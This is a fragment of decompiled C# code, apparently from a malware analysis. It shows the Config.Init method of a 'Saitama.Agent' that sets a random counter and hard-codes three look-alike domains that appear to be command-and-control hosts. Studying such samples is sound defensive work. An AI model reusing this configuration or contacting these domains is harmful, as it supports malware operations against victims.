 Config ×
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 namespace Saitama.Agent
6 {
7 // Token: 0x02000003 RID: 3
8 public class Config
9 {
10 // Token: 0x06000005 RID: 5 RVA: 0x000021E4 File Offset: 0x000003E4
11 public static void Init()
12 {
13 if (!Config._Load())
14 {
15 Config._Counter = RandomManager.GetRandomRange(0, Config._MaxCounter);
16 Config._Save();
17 }
18 Config._Domains = new string[]
19 {
20 "joexpediagroup.com",
21 "asiaworldremit.com",
22 "uber-asia.com"
23 };
24 TaskClass.ListData = new List<byte[]>();
25 }